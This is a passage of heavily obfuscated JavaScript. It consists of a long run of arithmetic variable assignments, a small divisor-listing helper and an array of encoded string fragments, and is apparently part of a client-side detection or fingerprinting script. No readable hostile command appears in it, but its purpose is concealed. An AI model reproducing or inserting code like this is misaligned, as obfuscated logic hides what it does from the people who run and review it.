rD*HL*HL+HL*HL*HL,cs=DK+jw*HL+BZ*HL*HL+HL*HL*HL,AB=Cw+RZ*HL+Cw*HL*HL+HL*HL*HL,dN=CC+Cw*HL+RW*HL*HL+HL*HL*HL,DA=CC+jw*HL+rD*HL*HL+HL*HL*HL,tg=BZ+jw*HL+rD*HL*HL+HL*HL*HL,IA=RZ+qZ*HL+jw*HL*HL+HL*HL*HL,Js=RW+jw*HL+RW*HL*HL+HL*HL*HL,SC=BZ+HL+RZ*HL*HL,LM=RW+RW*HL+jw*HL*HL+HL*HL*HL,FQ=Cw+jw*HL+RW*HL*HL,WH=jw+Cw*HL,Bz=RZ+HL+RW*HL*HL+HL*HL*HL,ZX=Cw+DK*HL+RW*HL*HL,Rz=BZ+CC*HL+jw*HL*HL+HL*HL*HL,hw=CC+qZ*HL+rD*HL*HL,xT=DK+qZ*HL+Cw*HL*HL+HL*HL*HL,st=DK+rD*HL+HL*HL,z8=BZ+Cw*HL+BZ*HL*HL,nM=RW+jw*HL+HL*HL+HL*HL*HL,TJ=qZ+jw*HL+HL*HL+HL*HL*HL,Pt=CC+Cw*HL,fj=RW+jw*HL+HL*HL,SM=jw+RW*HL+jw*HL*HL+HL*HL*HL,Cg=Cw+RW*HL+RW*HL*HL+HL*HL*HL,NZ=RZ+DK*HL+rD*HL*HL,v8=DK+DK*HL+RZ*HL*HL,jH=qZ+jw*HL+RZ*HL*HL,wf=qZ+Cw*HL+RW*HL*HL+HL*HL*HL,sf=CC+BZ*HL+rD*HL*HL+HL*HL*HL,TZ=Aj+Cw*HL+jw*HL*HL+HL*HL*HL,Rw=CC+BZ*HL+Cw*HL*HL,gK=Aj+RZ*HL+BZ*HL*HL+HL*HL*HL,FP=RW+DK*HL+RW*HL*HL+HL*HL*HL,XQ=RW+jw*HL+RW*HL*HL,dA=jw+BZ*HL+rD*HL*HL+HL*HL*HL,pE=rD+rD*HL+Cw*HL*HL+HL*HL*HL,kB=jw+rD*HL+qZ*HL*HL+HL*HL*HL,Ng=jw+Cw*HL+qZ*HL*HL+HL*HL*HL,Mz=BZ+rD*HL+qZ*HL*HL+HL*HL*HL,bB=Cw+RZ*HL+CC*HL*HL+HL*HL*HL,bT=qZ+rD*HL+RZ*HL*HL+HL*HL*HL,QW=jw+jw*HL+RZ*HL*HL,jT=DK+jw*HL+jw*HL*HL+HL*HL*HL,kg=DK+rD*HL+HL*HL+HL*HL*HL,Af=BZ+rD*HL+Cw*HL*HL+HL*HL*HL,Kz=DK+rD*HL+rD*HL*HL+HL*HL*HL,p8=RZ+RW*HL+RZ*HL*HL,JS=qZ+HL+rD*HL*HL,bM=Aj+BZ*HL+BZ*HL*HL+HL*HL*HL,Qs=DK+DK*HL+RZ*HL*HL+HL*HL*HL,nw=jw+RZ*HL,kM=RW+HL+BZ*HL*HL+HL*HL*HL,gj=Aj+qZ*HL+RW*HL*HL,wA=BZ+HL+Cw*HL*HL+HL*HL*HL,Z6=RZ+CC*HL+BZ*HL*HL,xf=Aj+RZ*HL+jw*HL*HL+HL*HL*HL,VQ=Aj+BZ*HL,bw=RZ+RZ*HL+HL*HL,tw=jw+RZ*HL+rD*HL*HL+HL*HL*HL,Gz=Aj+Cw*HL+qZ*HL*HL+HL*HL*HL,Pz=qZ+RW*HL+RZ*HL*HL+HL*HL*HL,gR=RW+DK*HL+HL*HL+HL*HL*HL,Gt=jw+jw*HL+HL*HL,tt=Cw+jw*HL+rD*HL*HL,nS=Aj+qZ*HL+Cw*HL*HL,FH=jw+HL+HL*HL,Tt=qZ+rD*HL+RW*HL*HL,hg=Cw+jw*HL+RZ*HL*HL+HL*HL*HL,DM=CC+DK*HL+RW*HL*HL+HL*HL*HL,E8=Cw+RW*HL+RW*HL*HL,wX=jw+BZ*HL+RZ*HL*HL+HL*HL*HL,Yz=DK+HL+HL*HL+HL*HL*HL,SP=RW+BZ*HL+RW*HL*HL+HL*HL*HL,FK=Aj+CC*HL+HL*HL+HL*HL*HL,wj=CC+BZ*HL+RZ*HL*HL,tE=rD+BZ*HL+RW*HL*HL+HL*HL*HL,Jz=RZ+RZ*HL+Cw*HL*HL+HL*HL*HL,vE=rD+CC*HL+RZ*HL*HL+HL*HL*HL,mM=jw+HL+HL*HL+HL*HL*HL,VE=CC+BZ*HL+qZ*HL*HL+HL*HL*HL,xX=DK+qZ*HL+BZ*HL*HL+HL*HL*HL,fG=RZ+rD*HL+DK*HL*HL,tN=DK+RW*HL+qZ*HL*HL+HL*HL*HL,wE=DK+RW*HL+RZ*HL*HL+HL*HL*HL,Q=rD+RZ*HL+rD*HL*HL,rW=jw+RW*HL+HL*HL,pH=Aj+qZ*HL+Cw*HL*HL+HL*HL*HL,nB=BZ+HL+rD*HL*HL+HL*HL*HL,gP=CC+DK*HL+RZ*HL*HL+HL*HL*HL,vA=qZ+CC*HL+RZ*HL*HL+HL*HL*HL,jS=qZ+BZ*HL+qZ*HL*HL,nX=Aj+RZ*HL,hL=RZ+DK*HL+DK*HL*HL,sm=BZ+qZ*HL+qZ*HL*HL+HL*HL*HL,CL=Cw+RW*HL+rD*HL*HL,wx=rD+HL+Cw*HL*HL+HL*HL*HL,rf=RW+DK*HL+RZ*HL*HL+HL*HL*HL,QN=Aj+qZ*HL+RZ*HL*HL+HL*HL*HL,mR=rD+RZ*HL+BZ*HL*HL+HL*HL*HL,dS=RZ+CC*HL,bR=Aj+RW*HL+RW*HL*HL+HL*HL*HL,rI=Cw+jw*HL+jw*HL*HL+HL*HL*HL,Hc=RZ+CC*HL+qZ*HL*HL+HL*HL*HL,vg=Aj+qZ*HL+rD*HL*HL+HL*HL*HL,Dt=BZ+rD*HL+Cw*HL*HL+Cw*HL*HL*HL+BZ*HL*HL*HL*HL,zG=RZ+Cw*HL,LN=jw+BZ*HL+jw*HL*HL+HL*HL*HL,wL=RW+BZ*HL+BZ*HL*HL,Rx=jw+HL+qZ*HL*HL+HL*HL*HL,CT=rD+RZ*HL+rD*HL*HL+HL*HL*HL,r1=Aj+DK*HL+rD*HL*HL+HL*HL*HL,X0=RW+jw*HL+RZ*HL*HL+HL*HL*HL,VM=RZ+jw*HL+jw*HL*HL+HL*HL*HL,PL=DK+rD*HL+qZ*HL*HL,V0=Cw+RZ*HL+RW*HL*HL+HL*HL*HL,CS=jw+BZ*HL+Cw*HL*HL,I=rD+rD*HL+HL*HL,rE=RW+DK*HL+rD*HL*HL+HL*HL*HL,qA=rD+Cw*HL+jw*HL*HL+HL*HL*HL,R0=BZ+jw*HL+RZ*HL*HL+HL*HL*HL,gA=jw+Cw*HL+BZ*HL*HL+HL*HL*HL,E=RZ+jw*HL+Cw*HL*HL,QS=jw+HL+jw*HL*HL+HL*HL*HL,Gj=Cw+rD*HL+RZ*HL*HL,lN=Cw+rD*HL+qZ*HL*HL+HL*HL*HL,BM=RW+jw*HL+BZ*HL*HL+HL*HL*HL,jf=DK+RW*HL+jw*HL*HL+HL*HL*HL,z0=CC+DK*HL+CC*HL*HL+HL*HL*HL,Kt=rD+Cw*HL+RW*HL*HL,cD=RW+Cw*HL+RZ*HL*HL,Fg=Aj+DK*HL+jw*HL*HL+HL*HL*HL,RP=BZ+DK*HL+rD*HL*HL+HL*HL*HL,zC=RZ+RW*HL+rD*HL*HL,fN=RW+jw*HL+qZ*HL*HL+HL*HL*HL,zf=CC+CC*HL+jw*HL*HL+HL*HL*HL,Bc=qZ+CC*HL+rD*HL*HL+HL*HL*HL,BK=jw+RW*HL+rD*HL*HL+HL*HL*HL,qH=CC+RW*HL+RW*HL*HL,WS=rD+RZ*HL,Ef=qZ+RW*HL+rD*HL*HL+HL*HL*HL,FL=DK+DK*HL+HL*HL,Ts=rD+CC*HL+Cw*HL*HL+HL*HL*HL,N0=qZ+RZ*HL+RW*HL*HL+HL*HL*HL,XB=RZ+BZ*HL+qZ*HL*HL+HL*HL*HL,Uz=jw+qZ*HL+qZ*HL*HL+HL*HL*HL,Qw=qZ+HL,sT=rD+RZ*HL+HL*HL+HL*HL*HL,TT=Cw+Cw*HL+CC*HL*HL+HL*HL*HL,GA=CC+Cw*HL+jw*HL*HL+HL*HL*HL,nT=jw+DK*HL+RZ*HL*HL+HL*HL*HL,YH=Cw+HL+qZ*HL*HL,MI=Cw+jw*HL+qZ*HL*HL+HL*HL*HL,HT=qZ+RZ*HL+jw*HL*HL+HL*HL*HL,U1=CC+RW*HL+RZ*HL*HL,hJ=CC+qZ*HL+HL*HL+HL*HL*HL,rA=BZ+DK*HL+RZ*HL*HL+HL*HL*HL,xm=DK+CC*HL+RW*HL*HL+HL*HL*HL,Vx=rD+jw*HL+Cw*HL*HL+HL*HL*HL,JN=RW+HL+Cw*HL*HL+HL*HL*HL,hG=rD+DK*HL+qZ*HL*HL,gM=RW+qZ*HL+BZ*HL*HL+HL*HL*HL,GW=RZ+rD*HL+rD*HL*HL,cI=CC+CC*HL+HL*HL+HL*HL*HL,mQ=CC+qZ*HL+RZ*HL*HL,fD=RZ+HL+RZ*HL*HL,l1=qZ+CC*HL+BZ*HL*HL,Og=qZ+qZ*HL+BZ*HL*HL+HL*HL*HL,zB=RW+qZ*HL+RW*HL*HL+HL*HL*HL,BN=BZ+Cw*HL+rD*HL*HL+HL*HL*HL,A1=BZ+CC*HL+RW*HL*HL,XH=Cw+CC*HL+HL*HL,JM=DK+RZ*HL+jw*HL*HL+HL*HL*HL,JJ=Cw+Cw*HL+HL*HL+HL*HL*HL,OQ=CC+CC*HL+HL*HL,JZ=Aj+DK*HL+RW*HL*HL,sK=qZ+BZ*HL+RW*HL*HL,kt=qZ+RW*HL+Cw*HL*HL,K1=BZ+Cw*HL+HL*HL+HL*HL*HL,PA=DK+RZ*HL+rD*HL*HL+HL*HL*HL,YZ=qZ+DK*HL+Cw*HL*HL+HL*HL*HL,BT=jw+rD*HL+HL*HL+HL*HL*HL,YP=BZ+DK*HL+Cw*HL*HL+HL*HL*HL,Km=rD+qZ*HL+RZ*HL*HL+HL*HL*HL,hQ=DK+jw*HL+RW*HL*HL,wJ=CC+qZ*HL+rD*HL*HL+HL*HL*HL,j6=Cw+HL+RW*HL*HL+HL*HL*HL,nP=BZ+CC*HL+HL*HL+HL*HL*HL,rN=RZ+CC*HL+HL*HL+HL*HL*HL,df=RW+HL+RW*HL*HL+HL*HL*HL,hf=CC+HL+RW*HL*HL+HL*HL*HL,VZ=BZ+CC*HL+RZ*HL*HL+HL*HL*HL,BB=CC+rD*HL+Cw*HL*HL+HL*HL*HL,KQ=rD+CC*HL+BZ*HL*HL+HL*HL*HL,bs=Aj+RZ*HL+RW*HL*HL+HL*HL*HL,m6=rD+RZ*HL+HL*HL,XW=RW+Cw*HL+rD*HL*HL,XT=DK+BZ*HL+HL*HL+HL*HL*HL,PN=Aj+RW*HL+qZ*HL*HL+HL*HL*HL,YE=RZ+jw*HL+BZ*HL*HL+HL*HL*HL,FA=BZ+RW*HL+HL*HL+HL*HL*HL,ZA=jw+CC*HL+rD*HL*HL+HL*HL*HL,ZT=Aj+jw*HL+RZ*HL*HL+HL*HL*HL,Tw=rD+CC*HL+rD*HL*HL,zT=RW+HL+CC*HL*HL+HL*HL*HL,D0=qZ+Cw*HL+jw*HL*HL+HL*HL*HL,c0=rD+HL+BZ*HL*HL+HL*HL*HL,Ox=jw+Cw*HL+jw*HL*HL+HL*HL*HL,vI=Cw+BZ*HL+RW*HL*HL+HL*HL*HL,pf=rD+DK*HL+HL*HL+HL*HL*HL,cw=RW+DK*HL+RZ*HL*HL,jc=Aj+RZ*HL+DK*HL*HL+HL*HL*HL,mz=rD+BZ*HL+Cw*HL*HL+HL*HL*HL,xD=DK+Cw*HL,nZ=rD+RW*HL+BZ*HL*HL,sz=BZ+RW*HL+BZ*HL*HL+HL*HL*HL,JW=RZ+Cw*HL+rD*HL*HL,kG=DK+RZ*HL,Ks=RZ+RZ*HL+jw*HL*HL+HL*HL*HL,OP=CC+BZ*HL+Cw*HL*HL+HL*HL*HL,TK=jw+jw*HL+DK*HL*HL,YG=BZ+rD*HL+HL*HL,UB=Cw+rD*HL+rD*HL*HL+HL*HL*HL,l0=RZ+rD*HL+HL*HL+HL*HL*HL,PS=Aj+qZ*HL+BZ*HL*HL,JK=jw+DK*HL+RZ*HL*HL,MZ=BZ+rD*HL+RZ*HL*HL,n8=RZ+qZ*HL+RZ*HL*HL,OE=DK+jw*HL+Cw*HL*HL+HL*HL*HL,Q0=RW+CC*HL+Cw*HL*HL+HL*HL*HL,OC=BZ+Cw*HL+qZ*HL*HL+HL*HL*HL,nR=BZ+RZ*HL+Cw*HL*HL+HL*HL*HL,Zw=DK+HL+RZ*HL*HL,vQ=BZ+qZ*HL+Cw*HL*HL,tZ=DK+CC*HL+RW*HL*HL,cK=Cw+BZ*HL+BZ*HL*HL,SD=RZ+Cw*HL+DK*HL*HL,NX=rD+Cw*HL+Cw*HL*HL,PT=RW+Cw*HL+jw*HL*HL+HL*HL*HL,pI=RW+rD*HL+jw*HL*HL+HL*HL*HL,hD=jw+RZ*HL+Cw*HL*HL,ZQ=Aj+RW*HL+BZ*HL*HL,JX=Aj+HL+RW*HL*HL+HL*HL*HL,NH=jw+Cw*HL+rD*HL*HL,xK=RZ+jw*HL+Cw*HL*HL+HL*HL*HL,Em=jw+HL+RW*HL*HL+HL*HL*HL,r6=Aj+rD*HL+qZ*HL*HL,dZ=Cw+BZ*HL+rD*HL*HL,H8=DK+qZ*HL+RW*HL*HL,RK=Aj+RZ*HL+HL*HL,gJ=DK+BZ*HL+RW*HL*HL+HL*HL*HL,A6=Cw+Cw*HL+BZ*HL*HL,sC=DK+HL+Cw*HL*HL,BP=Cw+CC*HL+jw*HL*HL+HL*HL*HL,Ow=jw+BZ*HL+rD*HL*HL,gQ=RW+rD*HL+Cw*HL*HL+HL*HL*HL,Bt=DK+RW*HL+HL*HL,Cj=DK+BZ*HL+RZ*HL*HL,fH=rD+rD*HL,QD=Aj+RW*HL+RW*HL*HL+jw*HL*HL*HL+HL*HL*HL*HL,JE=qZ+CC*HL+DK*HL*HL+HL*HL*HL,X8=RW+HL,VI=Cw+RW*HL+jw*HL*HL+HL*HL*HL,BS=CC+BZ*HL+BZ*HL*HL,VA=RZ+CC*HL+jw*HL*HL+HL*HL*HL,rw=rD+RZ*HL+Cw*HL*HL+HL*HL*HL,qB=Aj+RZ*HL+Cw*HL*HL+HL*HL*HL,LB=jw+HL+BZ*HL*HL+HL*HL*HL,gt=Cw+qZ*HL+rD*HL*HL,NG=BZ+rD*HL+rD*HL*HL,KJ=RZ+BZ*HL+RW*HL*HL+HL*HL*HL,mB=CC+DK*HL+qZ*HL*HL+HL*HL*HL,SZ=qZ+CC*HL,AS=RZ+rD*HL+BZ*HL*HL,FE=Cw+HL+RZ*HL*HL+HL*HL*HL,K6=Cw+rD*HL+Cw*HL*HL+Cw*HL*HL*HL+BZ*HL*HL*HL*HL,B6=DK+RW*HL,cN=Aj+HL+RZ*HL*HL+HL*HL*HL,OT=Cw+jw*HL+HL*HL+HL*HL*HL,D1=RW+RZ*HL+RW*HL*HL,zK=qZ+Cw*HL+RW*HL*HL,DL=BZ+qZ*HL+Cw*HL*HL+HL*HL*HL,FJ=jw+qZ*HL+jw*HL*HL+HL*HL*HL,t8=RZ+jw*HL+HL*HL,N8=RW+DK*HL,C6=jw+RW*HL+BZ*HL*HL,YX=rD+CC*HL+jw*HL*HL+HL*HL*HL,Sw=jw+rD*HL+BZ*HL*HL,Nx=qZ+rD*HL+RW*HL*HL+HL*HL*HL,Wf=rD+Cw*HL+rD*HL*HL+HL*HL*HL,WX=CC+RZ*HL+BZ*HL*HL,zg=rD+Cw*HL+RZ*HL*HL+HL*HL*HL,AH=qZ+jw*HL+HL*HL,WK=jw+rD*HL+RW*HL*HL,fC=BZ+BZ*HL+RZ*HL*HL,zN=DK+RZ*HL+DK*HL*HL+HL*HL*HL,KT=Cw+CC*HL+BZ*HL*HL+HL*HL*HL,pZ=Cw+DK*HL+BZ*HL*HL,gX=DK+Cw*HL+HL*HL,b0=jw+RW*HL+qZ*HL*HL+HL*HL*HL,ST=Aj+rD*HL+jw*HL*HL+HL*HL*HL,rQ=qZ+HL+Cw*HL*HL,GL=RZ+DK*HL+RW*HL*HL,qT=rD+qZ*HL+BZ*HL*HL+HL*HL*HL,Xc=qZ+rD*HL+BZ*HL*HL+HL*HL*HL,Xg=CC+Cw*HL+BZ*HL*HL+HL*HL*HL,RT=Cw+Cw*HL+Cw*HL*HL+HL*HL*HL,dD=RW+CC*HL+rD*HL*HL,BE=RZ+qZ*HL+Cw*HL*HL+HL*HL*HL,b1=RW+qZ*HL+rD*HL*HL,vB=CC+BZ*HL+RZ*HL*HL+HL*HL*HL,K0=CC+HL+RZ*HL*HL+HL*HL*HL,HD=jw+RW*HL+RZ*HL*HL,Xf=CC+rD*HL+rD*HL*HL+HL*HL*HL,Qz=DK+RZ*HL+Cw*HL*HL+HL*HL*HL,ps=RZ+Cw*HL+RW*HL*HL+HL*HL*HL,L=BZ+BZ*HL+rD*HL*HL+HL*HL*HL,Zx=BZ+jw*HL+HL*HL+HL*HL*HL,sR=jw+rD*HL+Cw*HL*HL+HL*HL*HL,lR=CC+RW*HL+qZ*HL*HL+HL*HL*HL,RI=CC+qZ*HL+BZ*HL*HL+HL*HL*HL,sW=Aj+RW*HL+RZ*HL*HL,gD=Cw+DK*HL+RW*HL*HL+HL*HL*HL,Dm=RZ+BZ*HL+jw*HL*HL+HL*HL*HL,x6=RZ+BZ*HL,XD=DK+qZ*HL+qZ*HL*HL,kT=Aj+HL+qZ*HL*HL+HL*HL*HL,lL=BZ+HL+HL*HL+HL*HL*HL,MT=RZ+BZ*HL+rD*HL*HL+HL*HL*HL,QC=BZ+DK*HL+BZ*HL*HL,Nm=BZ+CC*HL+Cw*HL*HL+HL*HL*HL,Qc=CC+qZ*HL+CC*HL*HL+HL*HL*HL,XM=RW+rD*HL+HL*HL+HL*HL*HL,qR=RW+jw*HL+Cw*HL*HL+HL*HL*HL,SH=BZ+RW*HL+HL*HL,JT=jw+RZ*HL+BZ*HL*HL+HL*HL*HL,Hw=Aj+rD*HL,Ig=DK+qZ*HL+DK*HL*HL+HL*HL*HL,DN=Cw+Cw*HL+RZ*HL*HL+HL*HL*HL,qw=jw+RZ*HL+RZ*HL*HL+HL*HL*HL,RE=DK+rD*HL+jw*HL*HL+HL*HL*HL,IK=jw+jw*HL+Cw*HL*HL,mt=CC+HL+rD*HL*HL+BZ*HL*HL*HL+Cw*HL*HL*HL*HL,wD=rD+qZ*HL+BZ*HL*HL,pG=rD+qZ*HL+rD*HL*HL+HL*HL*HL,JL=Cw+qZ*HL+RZ*HL*HL,hx=RW+RZ*HL+rD*HL*HL+HL*HL*HL,Gm=qZ+jw*HL+RW*HL*HL+HL*HL*HL,MB=Aj+Cw*HL+BZ*HL*HL+HL*HL*HL,js=rD+DK*HL+RZ*HL*HL+HL*HL*HL,d6=Cw+BZ*HL+qZ*HL*HL,fL=Aj+rD*HL+rD*HL*HL,Zc=qZ+rD*HL+HL*HL+HL*HL*HL,p0=Aj+HL+DK*HL*HL+HL*HL*HL,pL=Cw+rD*HL,YQ=BZ+qZ*HL+HL*HL,cL=Cw+jw*HL+BZ*HL*HL,xt=rD+HL+HL*HL,kX=rD+Cw*HL+DK*HL*HL,YN=DK+DK*HL+RW*HL*HL+HL*HL*HL,wR=RZ+rD*HL+DK*HL*HL+HL*HL*HL,cW=rD+Cw*HL+RZ*HL*HL,rR=rD+CC*HL+qZ*HL*HL+HL*HL*HL,ZW=qZ+RW*HL+BZ*HL*HL,q1=Aj+DK*HL+RZ*HL*HL,sj=BZ+jw*HL+RW*HL*HL,hE=RW+BZ*HL+Cw*HL*HL+HL*HL*HL,YM=RZ+qZ*HL+qZ*HL*HL+HL*HL*HL,L1=RZ+qZ*HL,x8=Aj+qZ*HL+BZ*HL*HL+HL*HL*HL,MC=CC+HL+qZ*HL*HL,kx=RW+jw*HL+jw*HL*HL+HL*HL*HL,LL=BZ+BZ*HL+RW*HL*HL,Bj=rD+CC*HL+Cw*HL*HL,Bw=rD+CC*HL+qZ*HL*HL,ED=DK+RW*HL+qZ*HL*HL,lB=Cw+RZ*HL+DK*HL*HL+HL*HL*HL,XN=Aj+BZ*HL+qZ*HL*HL+HL*HL*HL,BQ=qZ+jw*HL+rD*HL*HL,Kx=rD+RW*HL+RZ*HL*HL+HL*HL*HL,vD=CC+DK*HL,rJ=DK+qZ*HL+RZ*HL*HL+HL*HL*HL,mD=RW+DK*HL+qZ*HL*HL,Qx=Aj+DK*HL+BZ*HL*HL+HL*HL*HL,PP=CC+qZ*HL+RZ*HL*HL+HL*HL*HL,MW=qZ+CC*HL+qZ*HL*HL+HL*HL*HL,fI=DK+CC*HL+Cw*HL*HL+HL*HL*HL,GQ=RW+Cw*HL,hN=RZ+CC*HL+RZ*HL*HL+HL*HL*HL,vt=Cw+rD*HL+rD*HL*HL,D6=RZ+qZ*HL+HL*HL,Ff=rD+DK*HL+jw*HL*HL+HL*HL*HL,HS=RW+RZ*HL+jw*HL*HL+HL*HL*HL,QA=qZ+RZ*HL+HL*HL+HL*HL*HL,O6=CC+qZ*HL,mC=BZ+Cw*HL+Cw*HL*HL,Z8=rD+jw*HL+RW*HL*HL,p6=RZ+BZ*HL+RZ*HL*HL,WZ=CC+rD*HL+BZ*HL*HL,g1=rD+rD*HL+jw*HL*HL+HL*HL*HL,sA=BZ+jw*HL+Cw*HL*HL+HL*HL*HL,JI=Cw+HL+rD*HL*HL+HL*HL*HL,sZ=BZ+RZ*HL+HL*HL,ZD=RZ+rD*HL,zW=DK+DK*HL+rD*HL*HL,DI=RZ+RZ*HL+HL*HL+HL*HL*HL,GG=jw+HL+RW*HL*HL,qL=Aj+Cw*HL,Yf=qZ+BZ*HL+jw*HL*HL+HL*HL*HL,gx=Aj+CC*HL+Cw*HL*HL+HL*HL*HL,HQ=qZ+RZ*HL+qZ*HL*HL,xZ=Aj+rD*HL+DK*HL*HL,Ss=Cw+rD*HL+RZ*HL*HL+HL*HL*HL,mZ=RW+DK*HL+HL*HL,B0=qZ+BZ*HL+RW*HL*HL+HL*HL*HL,qW=qZ+HL+jw*HL*HL+HL*HL*HL,AJ=BZ+RZ*HL+rD*HL*HL+HL*HL*HL,wK=qZ+BZ*HL+RZ*HL*HL,nN=DK+RW*HL+BZ*HL*HL+HL*HL*HL,GE=qZ+jw*HL+CC*HL*HL+HL*HL*HL,KI=Cw+rD*HL+CC*HL*HL+HL*HL*HL,P1=BZ+HL+qZ*HL*HL,Ag=qZ+rD*HL+Cw*HL*HL+HL*HL*HL,BJ=Cw+rD*HL+Cw*HL*HL+HL*HL*HL,R6=RW+CC*HL+HL*HL,IS=BZ+rD*HL+BZ*HL*HL,G=RW+RZ*HL,xz=qZ+RW*HL+HL*HL+HL*HL*HL,QQ=qZ+RW*HL,KB=CC+rD*HL+BZ*HL*HL+HL*HL*HL,bf=Cw+rD*HL+jw*HL*HL+HL*HL*HL,OK=BZ+RZ*HL+jw*HL*HL+HL*HL*HL,M1=CC+jw*HL+HL*HL,qD=BZ+CC*HL+RW*HL*HL+HL*HL*HL,pQ=BZ+qZ*HL+BZ*HL*HL+HL*HL*HL,Mt=CC+RW*HL,qx=jw+HL+Cw*HL*HL+HL*HL*HL,jC=BZ+rD*HL,zQ=DK+RZ*HL+rD*HL*HL,b6=qZ+Cw*HL+BZ*HL*HL+HL*HL*HL,AR=rD+CC*HL+rD*HL*HL+HL*HL*HL,x0=Cw+RZ*HL+HL*HL+HL*HL*HL,MM=Aj+jw*HL+RW*HL*HL+HL*HL*HL,LX=qZ+Cw*HL+RZ*HL*HL,q6=rD+jw*HL+RW*HL*HL+HL*HL*HL,U6=Aj+BZ*HL+HL*HL,QR=CC+BZ*HL+jw*HL*HL+HL*HL*HL,H0=qZ+DK*HL+RZ*HL*HL+HL*HL*HL,MS=Cw+Cw*HL+jw*HL*HL+HL*HL*HL,jt=CC+jw*HL+Cw*HL*HL,gz=RW+rD*HL+RW*HL*HL+HL*HL*HL,QJ=CC+DK*HL+HL*HL+HL*HL*HL,NC=RW+rD*HL,UZ=RZ+qZ*HL+RW*HL*HL,KA=rD+Cw*HL+qZ*HL*HL+HL*HL*HL,PG=BZ+CC*HL+RZ*HL*HL+Cw*HL*HL*HL+Cw*HL*HL*HL*HL,TX=RZ+CC*HL+RW*HL*HL,Ns=Aj+jw*HL+DK*HL*HL+HL*HL*HL,DH=Aj+qZ*HL+jw*HL*HL+HL*HL*HL,rz=Cw+DK*HL+RZ*HL*HL+HL*HL*HL,T6=RZ+rD*HL+RW*HL*HL+HL*HL*HL,LK=RW+BZ*HL+RW*HL*HL,FS=BZ+CC*HL+rD*HL*HL+HL*HL*HL,l8=BZ+HL+jw*HL*HL+HL*HL*HL,IH=rD+Cw*HL,VG=rD+jw*HL+qZ*HL*HL+HL*HL*HL,dB=CC+BZ*HL+HL*HL+HL*HL*HL,bc=RZ+jw*HL+RZ*HL*HL+HL*HL*HL,Uf=RW+HL+HL*HL+HL*HL*HL,WW=RW+rD*HL+RZ*HL*HL+HL*HL*HL,FX=BZ+BZ*HL,EQ=DK+CC*HL+RZ*HL*HL,DQ=BZ+Cw*HL+qZ*HL*HL,SQ=jw+rD*HL+BZ*HL*HL+HL*HL*HL,Z0=jw+HL+rD*HL*HL+HL*HL*HL,WB=jw+BZ*HL+Cw*HL*HL+HL*HL*HL,jg=rD+BZ*HL+jw*HL*HL+HL*HL*HL,wm=Cw+BZ*HL+jw*HL*HL+HL*HL*HL,sw=DK+jw*HL+HL*HL,OW=Cw+HL+jw*HL*HL+HL*HL*HL,cG=RW+HL+BZ*HL*HL,jx=DK+CC*HL+rD*HL*HL+HL*HL*HL,ZJ=jw+RZ*HL+DK*HL*HL+HL*HL*HL,tM=rD+qZ*HL+RW*HL*HL+HL*HL*HL,OS=Cw+jw*HL+rD*HL*HL+rD*HL*HL*HL,QE=CC+qZ*HL+jw*HL*HL+HL*HL*HL,s8=CC+DK*HL+HL*HL,LI=RW+Cw*HL+CC*HL*HL+HL*HL*HL,Xj=Cw+qZ*HL+Cw*HL*HL+HL*HL*HL,fx=RZ+HL+DK*HL*HL+HL*HL*HL,SW=DK+jw*HL+CC*HL*HL+HL*HL*HL,rZ=rD+rD*HL+rD*HL*HL,hZ=jw+DK*HL+RW*HL*HL,JC=jw+DK*HL+jw*HL*HL+HL*HL*HL,SX=qZ+HL+BZ*HL*HL,s6=jw+jw*HL+qZ*HL*HL,UD=rD+jw*HL+rD*HL*HL,Zf=RZ+BZ*HL+DK*HL*HL+HL*HL*HL,BI=CC+Cw*HL+RZ*HL*HL+HL*HL*HL,Kg=rD+rD*HL+BZ*HL*HL+HL*HL*HL,PQ=jw+HL+BZ*HL*HL,PX=qZ+BZ*HL+HL*HL+HL*HL*HL,HB=DK+qZ*HL+qZ*HL*HL+HL*HL*HL,fW=rD+RZ*HL+RW*HL*HL;}var NJ=function(JZ1,j81){return JZ1-j81;};var NOD=function(hH1){var KX1=1;var QnD=[];var YL1=Sj["Math"]["sqrt"](hH1);while(KX1<=YL1&&QnD["length"]<6){if(hH1%KX1===0){if(hH1/KX1===KX1){QnD["push"](KX1);}else{QnD["push"](KX1,hH1/KX1);}}KX1=KX1+1;}return QnD;};var wC1=function(){return ["P\\\"","S!+UI]\x00H^ZZ%I","\f4U\n+\b","o;;\"\nA!\x3fcBN1VDKM","d","3\\","+3\r","\\E\\9\n(L/T","O4D)[5O1 <","WX\vE4C","`","_7\"\"8T","KBZvxD\fG","N=>\'8T",")_6<","U]>^TXZc","\"=_A","Z6","=O\"IDP\x00UXD[","X\v<;V2(AW\"uCM2D","3T",";\x402><0C6","EX2R=+","\x3f"," \"cBV","DD","q}","\\5LXIG#Y\t_/U7!","53Y&p3[%4YU","tB+gm%tV","Z5(7\r\x3f)Q85D","\x07%NHU5cO\x07G%UL.M0H7\x3fr/\t8G-","M\\QL\"","#3\x07(Q:#","N","I"," 03Z!#H",">,&",">_\t/<C!)","^","\'8B","\x07-E6:>\x07R6(N","DE3B\t","2Q\x00&V:R, \x3f","\x3fY4;3 ","],#P!","L",">$LdW4_","g=","]\tQ\x3f","\v","4\r4\\","w \f^*9YU3UPXMx","\\4B\rL","(#",".IUJ5TEy\tZ8\x40","G\t\bJ4N=","UTl9WTE\\cqH>","Q7-;","<]5\"3","<!\r","(!Y11e!.YNN5^","A","Rz","A+uo*QLNs\rEtD:4<Q};\r\"vW","P(Y*;\x001Q\x07:=Y0Y_L","!=","l0D\t","\r]8R\x00-9R6\fO^V3IO\t]%_","6I]4L=","q6Par1","T\r, C\'%yQ]>N","+1\x00\\","WW#NPF)G5U","lU","5BL","W\\O)F%","Y\b)5[-*TS\x00VDMGa\x3f","\x40Z","ZG%_","5","o;(5S6$JBJIRXX%o\n]/U7!","mP","7]+;\tE0 \fD0o","Q#nXGG$D]+J2J=","\t0%R\t\"JB|1NP","%I","stl","^^=","!\f","3[&%","0 ","m>N.&172B:\" X*9]NV5H","M","$ZS","\vK>s>","T]$","\"","h82q","B&!UTP","X4(R","[8H^G","3P/Y*","\x00v>](;Y\t6$","Y4^t\\F%|[5Y*","3Y2,O","OY#uFD:Z>\x40\tG","2_L\"","\x00_!.WEW(","+jt),1vv7/\ra6\f6ae}Y2YUO\fO9YS5S(> \n(F\')\x07u\rf\r\tE",")YQQ3_|O\x07G#I","4A-.YwQ(_]x\v\\8_","[8S<*\x07+)_\t/\x3f\rR*9","E=. 6Y+8","_5NeOM<Uv>]<* \x3f/q+\x3fX79","%=LBV4yYCL","K9]_K[","8","\x3f02\tR\'9`]>_CKG#m","\x3f3\r\b","N-!&\r8","b\n\x00}ts~nx/fu>/$a\fy\b